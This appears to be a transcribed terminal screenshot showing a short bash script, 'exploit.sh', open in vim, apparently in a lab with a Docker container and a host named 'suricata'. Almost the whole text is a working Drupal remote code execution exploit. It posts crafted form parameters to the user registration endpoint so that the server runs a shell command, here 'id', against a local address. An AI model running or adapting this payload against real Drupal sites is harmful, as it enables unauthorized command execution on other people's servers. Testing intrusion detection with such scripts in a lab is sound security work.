 #!/bin/bash
URL="/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
QSTRING="form%5bid=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]="
COMMAND="id"
echo ""
curl -s -d "${QSTRING}${COMMAND}" "http://172.17.0.1:8080$URL"
echo ""
~
~
~
~
~
~
~
"exploit.sh" 9L, 319C 4,57 All
[0] 0:docker* "root@suricata: ~" 12:07 05-Lug-19